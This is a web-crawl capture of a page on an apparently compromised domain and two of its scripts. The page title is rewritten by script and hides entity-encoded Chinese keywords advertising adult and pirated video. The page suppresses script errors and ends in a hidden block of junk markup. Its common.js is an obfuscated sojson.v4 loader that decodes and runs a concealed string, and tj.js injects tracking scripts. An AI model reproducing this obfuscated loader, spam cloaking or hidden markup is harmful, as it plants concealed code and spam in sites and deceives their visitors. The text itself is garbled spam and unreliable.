

--- FILE ---
content_type: text/html
request_url: http://www.blackfolkshair.com/news1/news1241.html
body_size: 2498
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script>document.title='信陽(yáng)兄疵投資管理有限公司';</script>
<title>_&#26085;&#38889;&#22823;&#29255;&#20013;&#25991;&#23383;&#24149;&#44;&#21351;&#24213;&#24402;&#26469;&#31532;&#20108;&#37096;&#20840;&#38598;&#20813;&#36153;&#35266;&#30475;&#44;&#39640;&#28165;&#20081;&#30721;&#30007;&#22899;&#20813;&#36153;&#35266;&#30475;&#44;&#26234;&#33021;&#26426;&#22120;&#20154;&#38889;&#22269;&#29256;&#44;&#27431;&#32654;&#26085;&#38889;&#31119;&#21033;&#35270;&#39057;&#44;&#24322;&#31181;&#51;&#44;&#20122;&#27954;&#20813;&#36153;&#30005;&#24433;&#19968;&#21306;</title>
<meta name="keywords" content="&#26085;&#38889;&#22823;&#29255;&#20013;&#25991;&#23383;&#24149;&#44;&#21351;&#24213;&#24402;&#26469;&#31532;&#20108;&#37096;&#20840;&#38598;&#20813;&#36153;&#35266;&#30475;&#44;&#39640;&#28165;&#20081;&#30721;&#30007;&#22899;&#20813;&#36153;&#35266;&#30475;&#44;&#26234;&#33021;&#26426;&#22120;&#20154;&#38889;&#22269;&#29256;&#44;&#27431;&#32654;&#26085;&#38889;&#31119;&#21033;&#35270;&#39057;&#44;&#24322;&#31181;&#51;&#44;&#20122;&#27954;&#20813;&#36153;&#30005;&#24433;&#19968;&#21306;" />
<meta name="description" content="&#26085;&#38889;&#22823;&#29255;&#20013;&#25991;&#23383;&#24149;&#44;&#21351;&#24213;&#24402;&#26469;&#31532;&#20108;&#37096;&#20840;&#38598;&#20813;&#36153;&#35266;&#30475;&#44;&#39640;&#28165;&#20081;&#30721;&#30007;&#22899;&#20813;&#36153;&#35266;&#30475;&#44;&#26234;&#33021;&#26426;&#22120;&#20154;&#38889;&#22269;&#29256;&#44;&#27431;&#32654;&#26085;&#38889;&#31119;&#21033;&#35270;&#39057;&#44;&#24322;&#31181;&#51;&#44;&#20122;&#27954;&#20813;&#36153;&#30005;&#24433;&#19968;&#21306;&#44;&#20122;&#27954;&#28608;&#24773;&#31119;&#21033;&#44;&#38393;&#32763;&#22825;&#44;&#26085;&#26412;&#21320;&#22812;&#19981;&#21345;&#44;&#25104;&#20154;&#22312;&#32447;&#19977;&#32423;" />
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<script language="javascript" type="text/javascript" src="/common.js"></script>
<script language="javascript" type="text/javascript" src="/tj.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.blackfolkshair.com/" title="&#26691;&#34588;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#97;&#32423;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#20081;&#30721;&#44;&#22269;&#20135;&#26085;&#20135;&#20122;&#27431;&#31995;&#21015;">&#26691;&#34588;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#97;&#32423;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#20081;&#30721;&#44;&#22269;&#20135;&#26085;&#20135;&#20122;&#27431;&#31995;&#21015;</a>

<div class="friend-links">


</div>
</div>

</footer>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="xbiqi" class="pl_css_ganrao" style="display: none;"><cite id="xbiqi"><ul id="xbiqi"></ul></cite><optgroup id="xbiqi"></optgroup><abbr id="xbiqi"><samp id="xbiqi"></samp></abbr><ins id="xbiqi"><sup id="xbiqi"></sup></ins><var id="xbiqi"></var><form id="xbiqi"><object id="xbiqi"></object></form><sup id="xbiqi"><pre id="xbiqi"></pre></sup><var id="xbiqi"></var><pre id="xbiqi"></pre><font id="xbiqi"><big id="xbiqi"></big></font><u id="xbiqi"><strike id="xbiqi"><legend id="xbiqi"><b id="xbiqi"></b></legend></strike></u><kbd id="xbiqi"><sup id="xbiqi"></sup></kbd><fieldset id="xbiqi"></fieldset><u id="xbiqi"><td id="xbiqi"></td></u><dfn id="xbiqi"><strong id="xbiqi"></strong></dfn><output id="xbiqi"><strike id="xbiqi"><ol id="xbiqi"></ol></strike></output><dfn id="xbiqi"><ins id="xbiqi"><fieldset id="xbiqi"><dfn id="xbiqi"></dfn></fieldset></ins></dfn><delect id="xbiqi"><dfn id="xbiqi"></dfn></delect><listing id="xbiqi"><u id="xbiqi"><td id="xbiqi"><table id="xbiqi"></table></td></u></listing><pre id="xbiqi"><samp id="xbiqi"><tfoot id="xbiqi"><listing id="xbiqi"></listing></tfoot></samp></pre><strong id="xbiqi"><strike id="xbiqi"></strike></strong><rp id="xbiqi"><strike id="xbiqi"><object id="xbiqi"><tbody id="xbiqi"></tbody></object></strike></rp><object id="xbiqi"></object><menu id="xbiqi"><li id="xbiqi"></li></menu><progress id="xbiqi"><dfn id="xbiqi"><pre id="xbiqi"><center id="xbiqi"></center></pre></dfn></progress><nav id="xbiqi"><abbr id="xbiqi"></abbr></nav><font id="xbiqi"><input id="xbiqi"></input></font><style id="xbiqi"><del id="xbiqi"></del></style><kbd id="xbiqi"><u id="xbiqi"></u></kbd><button id="xbiqi"></button><tt id="xbiqi"><meter id="xbiqi"><code id="xbiqi"><abbr id="xbiqi"></abbr></code></meter></tt><output id="xbiqi"></output><delect id="xbiqi"><dfn id="xbiqi"><wbr id="xbiqi"><form id="xbiqi"></form></wbr></dfn></delect><strong id="xbiqi"><optgroup id="xbiqi"><tt id="xbiqi"><menu id="xbiqi"></menu></tt></optgroup></strong><legend id="xbiqi"></legend><wbr id="xbiqi"><fieldset id="xbiqi"><nav id="xbiqi"><font id="xbiqi"></font></nav></fieldset></wbr><div id="xbiqi"></div><tt id="xbiqi"><s id="xbiqi"></s></tt><div id="xbiqi"></div><strong id="xbiqi"><legend id="xbiqi"><noscript id="xbiqi"></noscript></legend></strong><small id="xbiqi"><mark id="xbiqi"></mark></small><small id="xbiqi"></small><u id="xbiqi"></u><style id="xbiqi"></style><span id="xbiqi"></span><span id="xbiqi"><p id="xbiqi"><rp id="xbiqi"></rp></p></span><mark id="xbiqi"><cite id="xbiqi"><optgroup id="xbiqi"><li id="xbiqi"></li></optgroup></cite></mark><pre id="xbiqi"></pre><font id="xbiqi"><big id="xbiqi"></big></font><samp id="xbiqi"></samp><rp id="xbiqi"><strike id="xbiqi"><object id="xbiqi"></object></strike></rp><thead id="xbiqi"></thead><tbody id="xbiqi"></tbody><acronym id="xbiqi"></acronym><tbody id="xbiqi"><rt id="xbiqi"></rt></tbody><track id="xbiqi"></track><mark id="xbiqi"></mark><track id="xbiqi"><em id="xbiqi"><progress id="xbiqi"><dfn id="xbiqi"></dfn></progress></em></track><font id="xbiqi"></font><thead id="xbiqi"></thead><optgroup id="xbiqi"><rp id="xbiqi"><thead id="xbiqi"><object id="xbiqi"></object></thead></rp></optgroup><code id="xbiqi"></code><sup id="xbiqi"></sup><menuitem id="xbiqi"><form id="xbiqi"><strike id="xbiqi"><var id="xbiqi"></var></strike></form></menuitem><label id="xbiqi"></label><sub id="xbiqi"><legend id="xbiqi"></legend></sub><tt id="xbiqi"></tt><th id="xbiqi"><input id="xbiqi"></input></th><optgroup id="xbiqi"><thead id="xbiqi"><div id="xbiqi"><sup id="xbiqi"></sup></div></thead></optgroup><dl id="xbiqi"></dl><sup id="xbiqi"><pre id="xbiqi"></pre></sup><pre id="xbiqi"><table id="xbiqi"><kbd id="xbiqi"><sup id="xbiqi"></sup></kbd></table></pre><address id="xbiqi"></address><em id="xbiqi"><progress id="xbiqi"></progress></em><font id="xbiqi"></font><em id="xbiqi"><span id="xbiqi"><p id="xbiqi"><rp id="xbiqi"></rp></p></span></em><address id="xbiqi"><thead id="xbiqi"><sup id="xbiqi"></sup></thead></address><kbd id="xbiqi"></kbd><li id="xbiqi"><progress id="xbiqi"><bdo id="xbiqi"></bdo></progress></li><optgroup id="xbiqi"></optgroup><address id="xbiqi"><thead id="xbiqi"><track id="xbiqi"></track></thead></address><form id="xbiqi"></form><form id="xbiqi"></form><thead id="xbiqi"><div id="xbiqi"></div></thead><output id="xbiqi"></output><style id="xbiqi"></style><strong id="xbiqi"></strong><noscript id="xbiqi"><button id="xbiqi"></button></noscript><thead id="xbiqi"><menu id="xbiqi"></menu></thead><acronym id="xbiqi"></acronym><menuitem id="xbiqi"><form id="xbiqi"></form></menuitem><strong id="xbiqi"><video id="xbiqi"><pre id="xbiqi"></pre></video></strong><u id="xbiqi"><output id="xbiqi"></output></u><i id="xbiqi"><nobr id="xbiqi"><dfn id="xbiqi"></dfn></nobr></i><label id="xbiqi"><optgroup id="xbiqi"><blockquote id="xbiqi"></blockquote></optgroup></label><mark id="xbiqi"></mark><p id="xbiqi"></p><menu id="xbiqi"><tbody id="xbiqi"><progress id="xbiqi"><pre id="xbiqi"></pre></progress></tbody></menu><option id="xbiqi"><samp id="xbiqi"><legend id="xbiqi"></legend></samp></option><pre id="xbiqi"></pre><big id="xbiqi"></big><noframes id="xbiqi"><form id="xbiqi"><strike id="xbiqi"></strike></form></noframes><big id="xbiqi"></big><td id="xbiqi"></td><rp id="xbiqi"></rp><button id="xbiqi"><delect id="xbiqi"></delect></button><rt id="xbiqi"><strong id="xbiqi"></strong></rt><dd id="xbiqi"></dd><cite id="xbiqi"><optgroup id="xbiqi"><tr id="xbiqi"><div id="xbiqi"></div></tr></optgroup></cite><dfn id="xbiqi"></dfn><big id="xbiqi"><ol id="xbiqi"></ol></big><optgroup id="xbiqi"><rp id="xbiqi"><em id="xbiqi"><progress id="xbiqi"></progress></em></rp></optgroup><i id="xbiqi"><dfn id="xbiqi"><dfn id="xbiqi"><center id="xbiqi"></center></dfn></dfn></i><dfn id="xbiqi"><center id="xbiqi"></center></dfn><nobr id="xbiqi"></nobr><meter id="xbiqi"><listing id="xbiqi"><sup id="xbiqi"></sup></listing></meter><meter id="xbiqi"><span id="xbiqi"></span></meter><th id="xbiqi"><video id="xbiqi"></video></th><u id="xbiqi"><dd id="xbiqi"><dl id="xbiqi"></dl></dd></u><style id="xbiqi"><th id="xbiqi"></th></style><output id="xbiqi"><address id="xbiqi"><menu id="xbiqi"><li id="xbiqi"></li></menu></address></output><legend id="xbiqi"></legend><legend id="xbiqi"></legend><listing id="xbiqi"><sub id="xbiqi"><legend id="xbiqi"><noscript id="xbiqi"></noscript></legend></sub></listing><menuitem id="xbiqi"></menuitem><delect id="xbiqi"><tbody id="xbiqi"><dfn id="xbiqi"><dfn id="xbiqi"></dfn></dfn></tbody></delect><listing id="xbiqi"><u id="xbiqi"><legend id="xbiqi"></legend></u></listing><dl id="xbiqi"></dl><thead id="xbiqi"></thead><div id="xbiqi"><dl id="xbiqi"><option id="xbiqi"><del id="xbiqi"></del></option></dl></div><p id="xbiqi"></p><strong id="xbiqi"><ins id="xbiqi"><sub id="xbiqi"><strong id="xbiqi"></strong></sub></ins></strong><strong id="xbiqi"></strong><pre id="xbiqi"></pre><ul id="xbiqi"></ul><em id="xbiqi"></em><strike id="xbiqi"><var id="xbiqi"><font id="xbiqi"></font></var></strike><strike id="xbiqi"></strike><center id="xbiqi"><xmp id="xbiqi"></xmp></center><dl id="xbiqi"></dl><pre id="xbiqi"></pre><address id="xbiqi"><thead id="xbiqi"><track id="xbiqi"></track></thead></address><noscript id="xbiqi"><button id="xbiqi"><acronym id="xbiqi"></acronym></button></noscript><noframes id="xbiqi"><del id="xbiqi"><pre id="xbiqi"><var id="xbiqi"></var></pre></del></noframes><samp id="xbiqi"></samp><font id="xbiqi"></font><output id="xbiqi"><address id="xbiqi"></address></output><dfn id="xbiqi"></dfn><sup id="xbiqi"><strong id="xbiqi"><video id="xbiqi"><tfoot id="xbiqi"></tfoot></video></strong></sup><samp id="xbiqi"><tr id="xbiqi"><listing id="xbiqi"><u id="xbiqi"></u></listing></tr></samp></div>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: http://www.blackfolkshair.com/common.js
body_size: 4025
content:
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');

--- FILE ---
content_type: application/x-javascript
request_url: http://www.blackfolkshair.com/tj.js
body_size: 856
content:
document.write("<a href=\"\/\" alt=\"\" target=\"_blank\" >");
document.write("<img  src=\"\/\/sstatic1.histats.com\/0.gif?4832182&101\" alt=\"\" border=\"0\">");

document.write("<a href=\"\/\" alt=\"\" target=\"_blank\" >");
document.write("<img  src=\"\/\/sstatic1.histats.com\/0.gif?4832192&101\" alt=\"\" border=\"0\">");


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d2e8334cd911b2e9abb7e89a1f272721";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fb96cb7e15491a210db6fe4386052b57";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();